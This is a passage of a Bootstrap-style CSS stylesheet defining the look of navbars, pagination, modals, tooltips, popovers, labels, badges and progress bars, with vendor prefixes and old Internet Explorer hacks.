.nav-collapse.collapse { height: auto; overflow: visible; }

.navbar .brand { float: left; display: block; padding: 18.5px 20px 18.5px; margin-left: -20px; font-size: 20px; font-weight: 200; color: #777777; text-shadow: 0 1px 0 white; }
.navbar .brand:hover, .navbar .brand:focus { text-decoration: none; }

.navbar-text { margin-bottom: 0; line-height: 56px; color: #777777; }

.navbar-link { color: #777777; }
.navbar-link:hover, .navbar-link:focus { color: #333333; }

.navbar .divider-vertical { height: 56px; margin: 0 9px; border-left: 1px solid #f2f2f2; border-right: 1px solid white; }

.navbar .btn, .navbar .btn-group { margin-top: 13px; }

.navbar .btn-group .btn, .navbar .input-prepend .btn, .navbar .input-append .btn, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group { margin-top: 0; }

.navbar-form { margin-bottom: 0; *zoom: 1; }
.navbar-form:before, .navbar-form:after { display: table; content: ""; line-height: 0; }
.navbar-form:after { clear: both; }
.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox { margin-top: 13px; }
.navbar-form input, .navbar-form select, .navbar-form .btn { display: inline-block; margin-bottom: 0; }
.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] { margin-top: 3px; }
.navbar-form .input-append, .navbar-form .input-prepend { margin-top: 5px; white-space: nowrap; }
.navbar-form .input-append input, .navbar-form .input-prepend input { margin-top: 0; }

.navbar-search { position: relative; float: left; margin-top: 13px; margin-bottom: 0; }
.navbar-search .search-query { margin-bottom: 0; padding: 4px 14px; font-family: Helvetica, Arial, sans-serif; font-size: 13px; font-weight: normal; line-height: 1; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; }

.navbar-static-top { position: static; margin-bottom: 0; }
.navbar-static-top .navbar-inner { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.navbar-fixed-top, .navbar-fixed-bottom { position: fixed; right: 0; left: 0; z-index: 1030; margin-bottom: 0; }

.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner { border-width: 0 0 1px; }

.navbar-fixed-bottom .navbar-inner { border-width: 1px 0 0; }

.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner { padding-left: 0; padding-right: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 940px; }

.navbar-fixed-top { top: 0; }

.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner { -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); }

.navbar-fixed-bottom { bottom: 0; }
.navbar-fixed-bottom .navbar-inner { -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); }

.navbar .nav { position: relative; left: 0; display: block; float: left; margin: 0 10px 0 0; }

.navbar .nav.pull-right { float: right; margin-right: 0; }

.navbar .nav > li { float: left; }

.navbar .nav > li > a { float: none; padding: 18.5px 15px 18.5px; color: #777777; text-decoration: none; text-shadow: 0 1px 0 white; }

.navbar .nav .dropdown-toggle .caret { margin-top: 8px; }

.navbar .nav > li > a:focus, .navbar .nav > li > a:hover { background-color: transparent; color: #333333; text-decoration: none; }

.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus { color: #555555; text-decoration: none; background-color: transparent; -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); }

.navbar .btn-navbar { display: none; float: right; padding: 7px 10px; margin-left: 5px; margin-right: 5px; color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #ededed; background-image: -moz-linear-gradient(top, #f2f2f2, #e6e6e6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6); background-image: -o-linear-gradient(top, #f2f2f2, #e6e6e6); background-image: linear-gradient(to bottom, #f2f2f2, #e6e6e6); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2F2F2', endColorstr='#FFE6E6E6', GradientType=0); border-color: #e6e6e6 #e6e6e6 #bfbfbf; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #e6e6e6; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); }
.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] { color: white; background-color: #e6e6e6; *background-color: #d9d9d9; }
.navbar .btn-navbar:active, .navbar .btn-navbar.active { background-color: #cccccc \9; }

.navbar .btn-navbar .icon-bar { display: block; width: 18px; height: 2px; background-color: #f5f5f5; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }

.btn-navbar .icon-bar + .icon-bar { margin-top: 3px; }

.navbar .nav > li > .dropdown-menu:before { content: ''; display: inline-block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #ccc; border-bottom-color: rgba(0, 0, 0, 0.1); position: absolute; top: -7px; left: 9px; }
.navbar .nav > li > .dropdown-menu:after { content: ''; display: inline-block; border-left: 6px solid transparent; border-right: 6px solid transparent; border-bottom: 6px solid white; position: absolute; top: -6px; left: 10px; }

.navbar-fixed-bottom .nav > li > .dropdown-menu:before { border-top: 7px solid #ccc; border-top-color: rgba(0, 0, 0, 0.1); border-bottom: 0; bottom: -7px; top: auto; }
.navbar-fixed-bottom .nav > li > .dropdown-menu:after { border-top: 6px solid white; border-bottom: 0; bottom: -6px; top: auto; }

.navbar .nav li.dropdown > a:hover .caret, .navbar .nav li.dropdown > a:focus .caret { border-top-color: #555555; border-bottom-color: #555555; }

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle { background-color: transparent; color: #555555; }

.navbar .nav li.dropdown > .dropdown-toggle .caret { border-top-color: #777777; border-bottom-color: #777777; }

.navbar .nav li.dropdown.open > .dropdown-toggle .caret, .navbar .nav li.dropdown.active > .dropdown-toggle .caret, .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret { border-top-color: #555555; border-bottom-color: #555555; }

.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right { left: auto; right: 0; }
.navbar .pull-right > li > .dropdown-menu:before, .navbar .nav > li > .dropdown-menu.pull-right:before { left: auto; right: 12px; }
.navbar .pull-right > li > .dropdown-menu:after, .navbar .nav > li > .dropdown-menu.pull-right:after { left: auto; right: 13px; }
.navbar .pull-right > li > .dropdown-menu .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu { left: auto; right: 100%; margin-left: 0; margin-right: -1px; -webkit-border-radius: 6px 0 6px 6px; -moz-border-radius: 6px 0 6px 6px; border-radius: 6px 0 6px 6px; }

.navbar-inverse .navbar-inner { background-color: rgba(0, 0, 0, 0.8); background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(0, 0, 0, 0.8)), to(rgba(0, 0, 0, 0.8))); background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#CC000000', endColorstr='#CC000000', GradientType=0); border-color: #252525; }
.navbar-inverse .brand, .navbar-inverse .nav > li > a { color: #999999; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }
.navbar-inverse .brand:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav > li > a:hover, .navbar-inverse .nav > li > a:focus { color: white; }
.navbar-inverse .brand { color: #999999; }
.navbar-inverse .navbar-text { color: #999999; }
.navbar-inverse .nav > li > a:focus, .navbar-inverse .nav > li > a:hover { background-color: transparent; color: white; }
.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus { color: white; background-color: rgba(0, 0, 0, 0.8); }
.navbar-inverse .navbar-link { color: #999999; }
.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus { color: white; }
.navbar-inverse .divider-vertical { border-left-color: rgba(0, 0, 0, 0.8); border-right-color: rgba(0, 0, 0, 0.8); }
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle { background-color: rgba(0, 0, 0, 0.8); color: white; }
.navbar-inverse .nav li.dropdown > a:hover .caret, .navbar-inverse .nav li.dropdown > a:focus .caret { border-top-color: white; color: white; }
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret { border-top-color: #999999; border-bottom-color: #999999; }
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret { border-top-color: white; border-bottom-color: white; }
.navbar-inverse .navbar-search .search-query { color: white; background-color: rgba(64, 64, 64, 0.8); border-color: rgba(0, 0, 0, 0.8); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
.navbar-inverse .navbar-search .search-query:-moz-placeholder { color: #cccccc; }
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder { color: #cccccc; }
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder { color: #cccccc; }
.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused { padding: 5px 15px; color: #333333; text-shadow: 0 1px 0 white; background-color: white; border: 0; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); outline: 0; }
.navbar-inverse .btn-navbar { color: white; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: rgba(0, 0, 0, 0.8); background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(rgba(0, 0, 0, 0.8)), to(rgba(0, 0, 0, 0.8))); background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8)); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#CC000000', endColorstr='#CC000000', GradientType=0); border-color: rgba(0, 0, 0, 0.8) rgba(0, 0, 0, 0.8) rgba(0, 0, 0, 0.8); border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: rgba(0, 0, 0, 0.8); /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] { color: white; background-color: rgba(0, 0, 0, 0.8); *background-color: rgba(0, 0, 0, 0.8); }
.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active { background-color: rgba(0, 0, 0, 0.8) \9; }

.breadcrumb { padding: 8px 15px; margin: 0 0 19px; list-style: none; background-color: #f5f5f5; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.breadcrumb > li { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; text-shadow: 0 1px 0 white; }
.breadcrumb > li > .divider { padding: 0 5px; color: #ccc; }
.breadcrumb .active { color: #999999; }

.pagination { margin: 19px 0; }

.pagination ul { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; margin-left: 0; margin-bottom: 0; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

.pagination ul > li { display: inline; }

.pagination ul > li > a, .pagination ul > li > span { float: left; padding: 4px 12px; line-height: 19px; text-decoration: none; background-color: white; border: 1px solid #dddddd; border-left-width: 0; }

.pagination ul > li > a:hover, .pagination ul > li > a:focus, .pagination ul > .active > a, .pagination ul > .active > span { background-color: whitesmoke; }

.pagination ul > .active > a, .pagination ul > .active > span { color: #999999; cursor: default; }

.pagination ul > .disabled > span, .pagination ul > .disabled > a, .pagination ul > .disabled > a:hover, .pagination ul > .disabled > a:focus { color: #999999; background-color: transparent; cursor: default; }

.pagination ul > li:first-child > a, .pagination ul > li:first-child > span { border-left-width: 1px; -webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; border-top-left-radius: 3px; -webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; border-bottom-left-radius: 3px; }

.pagination ul > li:last-child > a, .pagination ul > li:last-child > span { -webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; border-top-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; border-bottom-right-radius: 3px; }

.pagination-centered { text-align: center; }

.pagination-right { text-align: right; }

.pagination-large ul > li > a, .pagination-large ul > li > span { padding: 11px 19px; font-size: 16.25px; }
.pagination-large ul > li:first-child > a, .pagination-large ul > li:first-child > span { -webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; border-top-left-radius: 5px; -webkit-border-bottom-left-radius: 5px; -moz-border-radius-bottomleft: 5px; border-bottom-left-radius: 5px; }
.pagination-large ul > li:last-child > a, .pagination-large ul > li:last-child > span { -webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; border-top-right-radius: 5px; -webkit-border-bottom-right-radius: 5px; -moz-border-radius-bottomright: 5px; border-bottom-right-radius: 5px; }

.pagination-mini ul > li:first-child > a, .pagination-mini ul > li:first-child > span, .pagination-small ul > li:first-child > a, .pagination-small ul > li:first-child > span { -webkit-border-top-left-radius: 1px; -moz-border-radius-topleft: 1px; border-top-left-radius: 1px; -webkit-border-bottom-left-radius: 1px; -moz-border-radius-bottomleft: 1px; border-bottom-left-radius: 1px; }
.pagination-mini ul > li:last-child > a, .pagination-mini ul > li:last-child > span, .pagination-small ul > li:last-child > a, .pagination-small ul > li:last-child > span { -webkit-border-top-right-radius: 1px; -moz-border-radius-topright: 1px; border-top-right-radius: 1px; -webkit-border-bottom-right-radius: 1px; -moz-border-radius-bottomright: 1px; border-bottom-right-radius: 1px; }

.pagination-small ul > li > a, .pagination-small ul > li > span { padding: 2px 10px; font-size: 11.05px; }

.pagination-mini ul > li > a, .pagination-mini ul > li > span { padding: 1px 6px; font-size: 9.75px; }

.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1500; background-color: black; }
.modal-backdrop.fade { opacity: 0; }

.modal-backdrop, .modal-backdrop.fade.in { opacity: 0.8; filter: alpha(opacity=80); }

.modal { position: fixed; top: 10%; left: 50%; z-index: 1510; width: 560px; margin-left: -280px; background-color: white; border: 1px solid #999; border: 1px solid rgba(0, 0, 0, 0.3); *border: 1px solid #999; /* IE6-7 */ -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3); -moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3); box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3); -webkit-background-clip: padding-box; -moz-background-clip: padding-box; background-clip: padding-box; outline: none; }
.modal.fade { -webkit-transition: opacity 0.3s linear, top 0.3s ease-out; -moz-transition: opacity 0.3s linear, top 0.3s ease-out; -o-transition: opacity 0.3s linear, top 0.3s ease-out; transition: opacity 0.3s linear, top 0.3s ease-out; top: -25%; }
.modal.fade.in { top: 10%; }

.modal-header { padding: 9px 15px; border-bottom: 1px solid #eee; }
.modal-header .close { margin-top: 2px; }
.modal-header h3 { margin: 0; line-height: 30px; }

.modal-body { position: relative; overflow-y: auto; max-height: 400px; padding: 15px; }

.modal-form { margin-bottom: 0; }

.modal-footer { padding: 14px 15px 15px; margin-bottom: 0; text-align: right; background-color: #f5f5f5; border-top: 1px solid #ddd; -webkit-border-radius: 0 0 6px 6px; -moz-border-radius: 0 0 6px 6px; border-radius: 0 0 6px 6px; -webkit-box-shadow: inset 0 1px 0 white; -moz-box-shadow: inset 0 1px 0 white; box-shadow: inset 0 1px 0 white; *zoom: 1; }
.modal-footer:before, .modal-footer:after { display: table; content: ""; line-height: 0; }
.modal-footer:after { clear: both; }
.modal-footer .btn + .btn { margin-left: 5px; margin-bottom: 0; }
.modal-footer .btn-group .btn + .btn { margin-left: -1px; }
.modal-footer .btn-block + .btn-block { margin-left: 0; }

.tooltip { position: absolute; z-index: 1030; display: block; visibility: visible; font-size: 11px; line-height: 1.4; opacity: 0; filter: alpha(opacity=0); }
.tooltip.in { opacity: 0.8; filter: alpha(opacity=80); }
.tooltip.top { margin-top: -3px; padding: 5px 0; }
.tooltip.right { margin-left: 3px; padding: 0 5px; }
.tooltip.bottom { margin-top: 3px; padding: 5px 0; }
.tooltip.left { margin-left: -3px; padding: 0 5px; }

.tooltip-inner { max-width: 200px; padding: 8px; color: white; text-align: center; text-decoration: none; background-color: black; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.tooltip-arrow { position: absolute; width: 0; height: 0; border-color: transparent; border-style: solid; }

.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-width: 5px 5px 0; border-top-color: black; }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; border-width: 5px 5px 5px 0; border-right-color: black; }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-width: 5px 0 5px 5px; border-left-color: black; }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-width: 0 5px 5px; border-bottom-color: black; }

.popover { position: absolute; top: 0; left: 0; z-index: 1010; display: none; max-width: 276px; padding: 1px; text-align: left; background-color: white; -webkit-background-clip: padding-box; -moz-background-clip: padding; background-clip: padding-box; border: 1px solid #ccc; border: 1px solid rgba(0, 0, 0, 0.2); -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); white-space: normal; }
.popover.top { margin-top: -10px; }
.popover.right { margin-left: 10px; }
.popover.bottom { margin-top: 10px; }
.popover.left { margin-left: -10px; }

.popover-title { margin: 0; padding: 8px 14px; font-size: 14px; font-weight: normal; line-height: 18px; background-color: #f7f7f7; border-bottom: 1px solid #ebebeb; -webkit-border-radius: 5px 5px 0 0; -moz-border-radius: 5px 5px 0 0; border-radius: 5px 5px 0 0; }
.popover-title:empty { display: none; }

.popover-content { padding: 9px 14px; }

.popover .arrow, .popover .arrow:after { position: absolute; display: block; width: 0; height: 0; border-color: transparent; border-style: solid; }

.popover .arrow { border-width: 11px; }

.popover .arrow:after { border-width: 10px; content: ""; }

.popover.top .arrow { left: 50%; margin-left: -11px; border-bottom-width: 0; border-top-color: #999; border-top-color: rgba(0, 0, 0, 0.25); bottom: -11px; }
.popover.top .arrow:after { bottom: 1px; margin-left: -10px; border-bottom-width: 0; border-top-color: white; }
.popover.right .arrow { top: 50%; left: -11px; margin-top: -11px; border-left-width: 0; border-right-color: #999; border-right-color: rgba(0, 0, 0, 0.25); }
.popover.right .arrow:after { left: 1px; bottom: -10px; border-left-width: 0; border-right-color: white; }
.popover.bottom .arrow { left: 50%; margin-left: -11px; border-top-width: 0; border-bottom-color: #999; border-bottom-color: rgba(0, 0, 0, 0.25); top: -11px; }
.popover.bottom .arrow:after { top: 1px; margin-left: -10px; border-top-width: 0; border-bottom-color: white; }
.popover.left .arrow { top: 50%; right: -11px; margin-top: -11px; border-right-width: 0; border-left-color: #999; border-left-color: rgba(0, 0, 0, 0.25); }
.popover.left .arrow:after { right: 1px; border-right-width: 0; border-left-color: white; bottom: -10px; }

.label, .badge { display: inline-block; padding: 2px 4px; font-size: 10.998px; font-weight: bold; line-height: 14px; color: white; vertical-align: baseline; white-space: nowrap; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #999999; }

.label { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.badge { padding-left: 9px; padding-right: 9px; -webkit-border-radius: 9px; -moz-border-radius: 9px; border-radius: 9px; }

.label:empty, .badge:empty { display: none; }

a.label:hover, a.label:focus, a.badge:hover, a.badge:focus { color: white; text-decoration: none; cursor: pointer; }

.label-important { background-color: #e54b5d; }

.label-important[href] { background-color: #dd2036; }

.label-warning { background-color: #f89406; }

.label-warning[href] { background-color: #c67605; }

.label-success { background-color: #6fab43; }

.label-success[href] { background-color: #578635; }

.label-info { background-color: #666666; }

.label-info[href] { background-color: #4d4d4d; }

.label-inverse { background-color: #333333; }

.label-inverse[href] { background-color: #1a1a1a; }

.badge-important { background-color: #e54b5d; }

.badge-important[href] { background-color: #dd2036; }

.badge-warning { background-color: #f89406; }

.badge-warning[href] { background-color: #c67605; }

.badge-success { background-color: #6fab43; }

.badge-success[href] { background-color: #578635; }

.badge-info { background-color: #666666; }

.badge-info[href] { background-color: #4d4d4d; }

.badge-inverse { background-color: #333333; }

.badge-inverse[href] { background-color: #1a1a1a; }

.btn .label, .btn .badge { position: relative; top: -1px; }

.btn-mini .label, .btn-mini .badge { top: 0; }

@-webkit-keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

@-moz-keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

@-ms-keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

@-o-keyframes progress-bar-stripes { from { background-position: 0 0; }
  to { background-position: 40px 0; } }

@keyframes progress-bar-stripes { from { background-position: 40px 0; }
  to { background-position: 0 0; } }

.progress { overflow: hidden; height: 19px; margin-bottom: 19px; background-color: #f6f6f6; background-image: -moz-linear-gradient(top, whitesmoke, #f9f9f9); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(whitesmoke), to(#f9f9f9)); background-image: -webkit-linear-gradient(top, whitesmoke, #f9f9f9); background-image: -o-linear-gradient(top, whitesmoke, #f9f9f9); background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5', endColorstr='#FFF9F9F9', GradientType=0); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.progress .bar { width: 0%; height: 100%; color: white; float: left; font-size: 12px; text-align: center; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #0d90d1; background-image: -moz-linear-gradient(top, #149bdf, #0480be); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be)); background-image: -webkit-linear-gradient(top, #149bdf, #0480be); background-image: -o-linear-gradient(top, #149bdf, #0480be); background-image: linear-gradient(to bottom, #149bdf, #0480be); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF149BDF', endColorstr='#FF0480BE', GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: width 0.6s ease; -moz-transition: width 0.6s ease; -o-transition: width 0.6s ease; transition: width 0.6s ease; }

.progress .bar + .bar { -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15); }

.progress-striped .bar { background-color: #149bdf; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); -webkit-background-size: 40px 40px; -moz-background-size: 40px 40px; -o-background-size: 40px 40px; background-size: 40px 40px; }

.progress.active .bar { -webkit-animation: progress-bar-stripes 2s linear infinite; -moz-animation: progress-bar-stripes 2s linear infinite; -ms-animation: progress-bar-stripes 2s linear infinite; -o-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite; }

.progress-danger .bar, .progress .bar-danger { background-color: #dd514b; background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35)); background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35); background-image: -o-linear-gradient(top, #ee5f5b, #c43c35); background-image: linear-gradient(to bottom, #ee5f5b, #c43c35); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFC43C35', GradientType=0); }

.progress-danger.progress-striped .bar, .progress-striped .bar-danger { background-color: #ee5f5b; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

